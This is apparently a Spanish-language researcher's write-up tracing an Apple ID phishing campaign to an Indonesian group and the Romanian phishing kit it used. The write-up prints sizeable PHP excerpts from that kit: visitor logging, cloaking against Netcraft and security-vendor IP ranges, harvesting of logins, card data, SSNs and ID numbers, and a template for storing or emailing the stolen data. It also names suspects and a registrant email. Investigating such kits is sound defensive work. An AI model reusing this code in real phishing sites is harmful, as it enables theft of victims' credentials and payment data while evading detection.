Muchas veces cuando recibimos un phishing nos preguntamos ¿Quién estará detrás de esto? ¿Será el accionar de un aficionado o una banda criminal? ¿Cuán sofisticada será su plataforma para el engaño? ¿A cuántas personas realmente podrán engañar? ¿Será redituable?

Estas y otras preguntas más se me vinieron a la cabeza cuando me llegó un caso de phishing de Apple. Decidí dedicarle un tiempo para investigar y el que busca encuentra: el código fuente de un kit de phishing rumano y un grupo indonesio autodenominado NCT-Team que hacía usufructo de este.

Introducción

Recibí la primera muestra del phishing un viernes 21 de abril, era un correo que describía un incidente relacionado a una cuenta Apple ID y contenía un PDF adjunto con las instrucciones para solucionar el problema y un enlace hacia un sitio réplica de la empresa de la manzana. Dicho sitio prometía desbloquear tu cuenta, pero primero solicitaba amablemente que ingreses tus datos incluidos aquellos referidos a tu tarjeta de crédito. Hasta aquí todo lo visto en la primera parte del artículo, el engaño. En adelante, el detrás de escena.

PARTE II: El detrás de escena



En una cadena eterna de sub-dominios del dominio de segundo nivel form-transaction y dentro de un laberinto de sub-carpetas se alojaba el sitio de fraudulento de Apple. El punto de partida de la investigación.

Jajangjembut123



Una búsqueda WHOIS para obtener información relativa al dominio, arrojó que el sitio fue registrado a través de la compañía Enom (propiedad Tucows Inc.) el día 19 de abril. Uno de los datos interesantes de la búsqueda fue el correo utilizado para el registro, jajangjembut123@gmail.com, el cual estaba asociado a una lista de 11 dominios más.

Por lo tanto, no era la primera vez para los atacantes. El correo se enmarcaba dentro de una campaña más grande y al parecer por las fechas, pertenecía a los últimos intentos de la serie. Algunos de los dominios relacionados eran: store-location.com (registrado el 28 de marzo), webinfo-appstore.com (09 de abril), log-activities.com (11 de abril), last-billing.com (12 de abril), trusted-mail-info.com (12 de abril), activities-log.com (14 de abril), linked-transaction.com (19 de abril), restriction-locked.com (19 de abril). Todos se ajustaban perfectamente a situaciones de phishing.



El sitio de form-transaction permaneció en línea unas horas más, hasta que fue reportado como phishing y dado de baja.



Sin embargo, al día siguiente, el link acortado (aquel que se encontraba dentro del PDF del correo) ya apuntaba a un nuevo sitio. Este, al igual que el anterior, tenía una dirección engañosa: id.applecom.customer.verification.linked-transaction.com.

Como se habrán dado cuenta, el dominio pertenecía a la lista de la campaña.



El sitio de phishing, nuevamente, se alojaba dentro de una cadena de sub-carpetas: /js/x/error/404/database/, por lo cual me interesó ver que más podía encontrar en el resto del directorio. Y lo encontré en el raíz, el “Zulmi Shop“.

La página, administrada por un tal Zulmі Mustаquіem, parecía una de las tantas web dedicadas a juegos online de redes sociales, pero con el detalle de que se hallaba escrita en indonesio (según determinó traductor de Google).

“Selamat datang di Zulmi – Shop” o “Bienvenido a la tienda de Zulmi” podía verse en el encabezado de la página. El mensaje continuaba con un “Lo sentimos, la tienda web está siendo actualizada, le pedimos disculpas si existe un error para complacer sus compras de Social Point [empresa de desarrollo de juegos], puede contactarme a través de: [página de facebook] y [número de whatsapp]. Saludos, el administrador.“

La web no solo ofrecía compras para las aplicaciones sino que también incluía templates de phishing con dicha temática. Y había más, dentro de los directorios del sitio se hallaba otro phishing en curso, en este caso dirigido a los usuarios de PayPal.

Al final del día, el sitio corrió la misma suerte que su antecesor y fue bloqueado. Sin embargo, hasta el momento algunos de los disparadores iniciales empezaron a resolverse.

La campaña provenía del sudeste asiático y quienes la ejecutaban no solo acotaban su alcance a los usuarios de Apple, sino que también apuntaban a Paypal y ofrecían sus servicios para phishing de juegos sociales.

¡Atención! Gran reapertura

No tuve más noticias de la campaña hasta finales de mayo cuando comenzaron a llegar los nuevos correos. Mantenían la misma estrategia, el PDF y la redirección a un sitio falso de Apple (siempre bajo un certificado de Let’s Encrypt). Sin embargo, los dominios comenzaron a ser más variados: genéricos del tipo .live o .online y geográficos como .ml (Mali), .tk (Tokelau) o .cf (República Centroafricana).



En promedio, cada tres días un nuevo sitio era dado de alta dentro de la campaña y appel.live encabezó esta nueva lista. Lo primero a comprobar fue el directorio raíz del sitio. En el mismo ya no se encontraba la tienda de Zulmi, en su lugar había un mensaje del nuevo administrador “Disculpe, la web se encuentra en mantenimiento. Próximamente un nuevo template”. ¿El parate habría tenido su origen en un posible cambio de dueños?



Algunas búsquedas sobre el nuevo actor me condujeron a un blog indonesio (si, otra vez) de “hackers” donde se compartía código para paneles de administración web, stores o scripts de phishing.

En particular, uno de los posteos del blog se encontraba bajo el nombre de Аnvіеld Wіjаyа. Se trataba de un script para phishing de algunos juegos online.

Atendido por sus dueños



Unos días después llegó istore-apps.com y las piezas del rompecabezas empezaron a encajar. La diferencia con los phishing anteriores se centró en lo que se encontraba en su directorio raíz.

El nuevo sitio ya contaba con un store en su home que nos daba la bienvenida y nos invitaba a seguir en Facebook a su administrador Pro Hax ID.

En verde, se destacaba lo más interesante: “Si desea registrarse ingrese al menú precios! Próximamente web de phishing”

También presentaba un script que mostraba en pantalla desde donde accedíamos, la cantidad de visitantes (¡14810!) y algunas capturas de comentarios de facebook acerca de la calidad de los servicios brindados.





¿Qué más había en el resto de las secciones? Una página de login (para los clientes habituales), daftar harga (la lista de precios) y ketentuan & persyaratan (los términos y condiciones).

Hablé de servicios, pero ¿qué ofrecía la organización? Seguidores de Instagram o de Twitter, Vistas de Youtube y Likes de Facebook.

¿Y los precios? Por ejemplo, 100 seguidores de Instagram a 2500 rupias indonesias o un poco más de 3 pesos, ¡una ganga! Lo más caro, Twitter, por unas 4000 rupias podíamos conseguir 100 seguidores con un tope de hasta 15k (lo que nos costaría unos 800 pesos)

También mencioné a los clientes usuales. El grupo ofrecía tres variedades de usuarios con distintas promociones de inscripción. Podías ser un socio “member” con tan solo 5000 rupias y un saldo inicial de 15k, o ir por todo y convertirte en un “reseller” por 50000 rupias con 100k de regalo.

Por último, y no menos importante, teníamos los términos y condiciones de la “empresa” para el uso de sus servicios.

Algunos de los principales puntos incluían: “No insultar a otros usuarios“, “No discutir los precios“, “Prohibida la reventa de cuentas“, “Edad mínima de 14 años” y el más interesante de todos “No realizar actividades asociadas con el fraude“. Firma: CS Team.

La campaña “renovada” incluía servicios para las redes sociales, prometía ofrecer también sitios de phishing, para que puedas ejecutar tus propios ataques apretando solo un par de botones, y según sus contadores contaba con más de 14 mil visitas.

Kit de phishing

Detrás de toda la fachada del mercado de servicios sociales, la campaña de phishing contra los usuarios de Apple continuaba. Y para mi sorpresa era mucho más grande de lo que imaginaba.

Luego de ejecutar un fuzzer sobre el sitio (y gracias a que varias carpetas tenían habilitado el directory listing), encontré que cuatro phishing se estaban ejecutando al mismo tiempo. Las carpetas /images/update/payment/sso_login, /js/sso_update/payment, /css/ui-lightness/images/update_payment y /picture/payment/verification tenían alojadas el mismo template de Apple ID.

El fuzzer había detectado una carpeta más, la bien conocida /content. Y allí los atacantes cometieron un error.



En los phishing anteriores el directorio /content se encontraba vació. Pero en esta oportunidad, quienes desplegaron el sitio olvidaron retirar su contenido. El zip con el código fuente del kit de phishing estaba allí, disponible para que cualquiera que se tropiece con esa carpeta pueda descargarlo.

El zip tenía un poco más de 63 mil líneas de código PHP, HTML, CSS y JavaScript que denotaban la calidad y complejidad del sitio de phishing. Ante tanto contenido, ¿Por dónde empezar? Por el comienzo, el index.php de la raíz. Un archivo de pocas líneas que, sin embargo, brindaba muchísima información.

<?php

/*

Created by l33bo_phishers -- icq: 695059760

*/

require "assets/includes/visitor_log.php";

require "assets/includes/netcraft_check.php";

require "assets/includes/blacklist_lookup.php";

require "assets/includes/ip_range_check.php";

// fungsi log IP dan Negara

$ip = $_SERVER['REMOTE_ADDR'];

$query = @unserialize(file_get_contents('http://ip-api.com/php/'.$ip));

$negara = $query['country'];

$time = date("M j G:i:s Y");

$ref = getenv('HTTP_REFERER');

$data = "[".$time."]|-----|[".$ip."]|-----|[".$negara."]|-----|[".$ref."]";

$file=fopen("wazze.txt","a");

fwrite($file,$data);

fclose($file);

?>El primer comentario del código confirmó que me encontraba ante la presencia de un kit de phishing, esos que suelen comercializarse en la deep web, y que su creador era un joven rumano llamado l33bo residente de Londres.

/*

Created by l33bo_phishers -- icq: 695059760

*/Buscando información acerca del autor me encontré con una nota de investigación del laboratorio de seguridad de Karspersky: “Details around romanian phishing kit creator“. [La recomiendo a quien quiera dedicar unos minutos más de lectura sobre el tema].



Antes de pasar al análisis de los códigos incluidos por los requiere, el comentario en indonesio [“Función de registro de IP y país”] y las líneas posteriores merecieron mi atención. La IP (obtenida del servidor web) y el país (desde una API) de cada uno de los visitantes que ingresaba al sitio era registrada en un archivo denominado wazze.txt. Claramente, estas líneas eran un “tunning” del equipo indonesio.

¿Qué había en el archivo wazze que estaba incluido en el zip fuente? Tres registros, seguramente de prueba, realizados el 20 de abril desde una IP de Indonesia, más precisamente desde la Ciudad de Medan en la provincia de Sumatra Norte.

Las fichas del rompecabezas volvían a encajar. Si recuerdan, el primer correo que recibí era del 21 de abril, por lo que podemos suponer que formó parte del inicio de los phishing contra Apple y que los anteriores ataques de la campaña eran dirigidos a PayPal, como vimos en otro de los sitios.

Un poco de código

No quiero abrumarlos con muchos detalles del código, por lo que oriente la nota para ver lo más interesante, aquello que le da identidad a un kit de phishing como las técnicas de evasión frente a empresas de seguridad o el tracking de visitantes.



Registro de visitantes

Al igual que la función la agregada por el equipo indonesio, el kit contaba con un visitor_log en el cual se registraba la IP del visitante, la fecha y hora de ingreso (en base al huso horario de Londres) y el agente desde el que se accedió.

<?php

date_default_timezone_set('Europe/London');

$v_ip = $_SERVER['REMOTE_ADDR'];

$v_date = date("l d F H:i:s");

$v_agent = $_SERVER['HTTP_USER_AGENT'];

$fp = fopen("assets/logs/ips.txt", "a");

fputs($fp, "IP: $v_ip - DATE: $v_date - BROWSER: $v_agent\r\n");

fclose($fp);

?>Anti Anti-phishing

Otro de los códigos incluidos por el index se denominaba netcraft_check. Este prevenía el acceso al sitio malicioso si el agente del visitante coincidía con uno relativo a un web crawler de Netcraft. En su lugar, lo redirigía a una búsqueda de Google que finalmente lo posicionaba en el sitio real de Apple.

<?php

if ($v_agent == "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)") {

header("Location: https://www.google.ca/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0ahUKEwi_yey8kvzJAhWwj4MKHVp5ALcQFggcMAA&url=https%3A%2F%2Fappleid.apple.com%2F&usg=AFQjCNF7841Jq5PLrYJwYDN8RkcZjuNVww");

die();

}

?>Netcraft es una firma conocida por brindar servicios anti-phishing, como extensiones para navegadores, sitios de feed, detección de fraudes, entre muchos otros.

Lista negra

La técnica de evasión más importante implementada por el kit se valía de una lista negra de rangos IP (también se incluía una lista blanca). Todas las funciones de chequeo se encontraban en los códigos blacklist_lookup e ip_range_check.

<?php

$ips = array($_SERVER['REMOTE_ADDR'], );

$checklist = new IpBlockList( );

foreach ($ips as $ip ) {

$result = $checklist->ipPass( $ip );

if ( $result ) {

$msg = "PASSED: ".$checklist->message();

$fp = fopen("assets/logs/accepted_visitors.txt", "a");

fputs($fp, "IP: $v_ip - DATE: $v_date - BROWSER: $v_agent\r\n");

fclose($fp);

session_start();

$_SESSION['page_a_visited'] = true;

redirectTo("Login.php?sslchannel=true&sessionid=" . generateRandomString(80));

}

else {

$msg = "FAILED: ".$checklist->message();

$fp = fopen("assets/logs/denied_visitors.txt", "a");

fputs($fp, "IP: $v_ip - DATE: $v_date - BROWSER: $v_agent\r\n");

fclose($fp);

header("Location: https://www.google.ca/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0ahUKEwi_yey8kvzJAhWwj4MKHVp5ALcQFggcMAA&url=https%3A%2F%2Fappleid.apple.com%2F&usg=AFQjCNF7841Jq5PLrYJwYDN8RkcZjuNVww");

die();

}

}

?>La IP del visitante era validada a través de la función ipPass, de la clase IpBlocklist. Si dicha IP no se encontraba dentro de los rangos prohibidos, el visitante era registrado dentro de un archivo en la carpeta logs junto al resto de los “accepted_visitors” y redirigido a la página de login del phishing.

En caso contrario, el visitante se registraba como uno de los “denied_visitors” y dirigido a la misma búsqueda de Google del caso anterior (hacia el verdadero Apple).

class IpBlockList {

[...]

public function __construct( $whitelistfile = 'assets/includes/whitelist.dat', $blacklistfile = 'assets/includes/blacklist.dat' ) {

$this->whitelistfile = $whitelistfile;

$this->blacklistfile = $blacklistfile;

$this->whitelist = new IpList( $whitelistfile );

$this->blacklist = new IpList( $blacklistfile );

}

[...]

public function ipPass( $ip ) {

$retval = False;

[...]

if ( $this->whitelist->is_inlist( $ip ) ) {

// Ip is white listed, so it passes

$retval = True;

$this->message = $ip . " is whitelisted by ".$this->whitelist->message().".";

$this->status = $this->statusid['positive'];

}

else if ( $this->blacklist->is_inlist( $ip ) ) {

$retval = False;

$this->message = $ip . " is blacklisted by ".$this->blacklist->message().".";

$this->status = $this->statusid['negative'];

}

else {

$retval = True;

$this->message = $ip . " is unlisted.";

$this->status = $this->statusid['neutral'];

}

return $retval;

}El constructor de la clase IpBlocklist incluía los archivos .dat de la lista negra y blanca utilizadas para la validación de los visitantes.

La lista blanca poseía solo dos IP, el localhost y la dirección 128.199.158.62, correspondiente al Consejo de Desarrollo Comunitario Central de Singapur (¿?).

En cambio, la lista negra detallaba rangos IP de 121 entidades, entre ellas: empresas de software de seguridad (como Kaspersky, McAfee, AVG, Panda Security o Fortinet), compañías de telecomunicaciones (entre las que se destacan AT&T, Level 3, Opal Telecom, Moscow Local Telephone Network o la empresa rumana Romtelecom), organizaciones anti-phishing (Netcraft, Antispam Europe, Unspam Technologies), universidades (como el MIT o la Universidad Estatal de Nueva Jersey) y los gigantes tecnológicos (Microsoft, Google, Yahoo y Amazon).

Recolección de datos

Luego de pasar por todos los filtros, los visitantes admitidos eran dirigidos al login del sitio y a sucesivas páginas donde se les requería el ingreso de información personal. Cada campo a completar contaba con una validación, desde el número telefónico hasta el número de la tarjeta de crédito.

Así las víctimas llegaban al último código del engaño, finish.php. En este punto, todos los datos personales se encontraban ingresados y eran recuperados desde las variables _SESSION y _POST.

[...]

$userid = $_SESSION["user"];

$password = $_SESSION["pass"];

$name=$_POST["fname"]." ".$mname." ".$_POST["lname"];

$dob=$_POST["dob"];

$address=$_POST["address"].", ".$_POST["town"].", ".$_POST["county"];

$postcode=$_POST["postcode"];

$country=$_POST["country"];

$telephone=$_POST["telephone"];

$ssn=$_POST["ssn"];

$ccname=$_POST["ccname"];

$ccno=$_POST["ccno"];

$ccexp=$_POST["ccexp"];

[...]A su vez, mediante una API, se obtenía información bancaria del usuario a partir de los primeros 6 dígitos del número de su tarjeta (INN o Número de Identificador del Emisor, anteriormente BIN). Estos datos incluían, el nombre del emisor y el banco, el tipo de cuenta y la categoría de la tarjeta.

[...]

$bin = str_replace(' ', '', $ccno);

$bin = substr($bin, 0, 6);

$getbank = explode($bin, file_get_contents("http://bins.pro/search?action=searchbins&bins=" . $bin . "&bank=&country="));

$jeniscc = explode("</td><td>", $getbank[2]);

$namabnk = explode("</td></tr>", $jeniscc[5]);

$ccbrand = $jeniscc[2];

$ccbank = $namabnk[0];

$cctype = $jeniscc[3];

$ccklas = $jeniscc[4];

[...] Por último, se recolectaba la información del sistema a través del cual la víctima ingresaba al fraude.

[...]

$VictimInfo1 = "| IP Address :"." ".$_SERVER['REMOTE_ADDR']." (".gethostbyaddr($_SERVER['REMOTE_ADDR']).")";

$VictimInfo2 = "| Location :"." ".$systemInfo['city'].", ".$systemInfo['region'].", ".$systemInfo['country'];

$VictimInfo3 = "| UserAgent :"." ".$systemInfo['useragent'];

$VictimInfo4 = "| Browser :"." ".$systemInfo['browser'];

$VictimInfo5 = "| Platform :"." ".$systemInfo['os'];

$VictimInfo6 = "".$systemInfo['country'];

[...]Guardar o Enviar

Al final del código los atacantes (de aquí en adelante: NCT Team) detallaban las distintas opciones con las que contaban para retirar los datos obtenidos. Para ello definían campos relativos al envío de correos (from, subject, to) y recopilaban prolijamente toda la información robada dentro de la variable data.

$from = $From_Address;

$headers = "From:" . $from;

$subj = "[ " . $VictimInfo6 . " ][". $bin ." - ". $ccbrand . " " . $cctype . " " . $ccklas ." " . $ccbank ."][" . $ccname . "]";

$to = $Your_Email;

[...]

$data = "

__ ____ ____ ___ ____ -■ [ NOCAPTION-TEAM™ ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■[ APPLE ID LOGIN ]■- ____ ___ ____ ____ ___

Username : $userid | $password

__ ____ ____ ___ ____ -■ [ APPLE ID LOGIN ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■ [ Credit Card ] ■- ____ ___ ____ ____ ___

Cardholder Name : $ccname

Card Number : $ccno

Expiration Date : $ccexp

Cvv2 : $secode

BIN/IIN Info : $bin - $ccbrand - $ccbank $cctype

Full Name : $name

Address : $address

Zip/PostCode : $postcode

Country : $country

Phone Number : $telephone

SSN : $ssn

DOB : $dob

__ ____ ____ ___ ____ -■ [ Credit Card ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■ [ Sequrity Question ] ■- ____ ___ ____ ____ ___

Security Question : $q1

Security Answer : $a1

__ ____ ____ ___ ____ -■ [ Sequrity Question ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■ [ Additional Data ] ■- ____ ___ ____ ____ ___

Qatar ID (QA) : $qatarid

ID Number (GR/HK) : $numbid

Citizen ID (TH) : $citizenid

National ID (SA) : $naid

Sort Code (UK/IE) : $sort

Passport Number (CY) : $passport

Civil ID Number (KW) : $civilid

Bank Access Number (NZ) : $bans

Account Number (UK/IE/IN) : $acno

Credit limit (IE/TH/IN/NZ/AU) : $climit

__ ____ ____ ___ ____ -■ [ Additional Data ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■ [ KORBAN INFO ] ■- ____ ___ ____ ____ ___

From : $VictimInfo1 - $VictimInfo2

Browser : $VictimInfo3 - $VictimInfo4 - $VictimInfo5

__ ____ ____ ___ ____ -■ [[ KORBAN INFO ] ■- ____ ___ ____ ____ ___

__ ____ ____ ___ ____ -■ [ NOCAPTION-TEAM™ ] ■- ____ ___ ____ ____ ___

";La data podía ser almacenada en el servidor web (Save_Log) o, en su defecto, enviada vía email (Send_log) hacía algún sitio remoto más seguro.

[...]

if($Save_Log==1) {

if($Encrypt==1) {

$file=fopen("assets/logs/app.txt","a");

fwrite($file,$enc);

fclose($file);

}

else {

$file=fopen("assets/logs/app.txt","a");

fwrite($file,$data);

fclose($file);

}

}

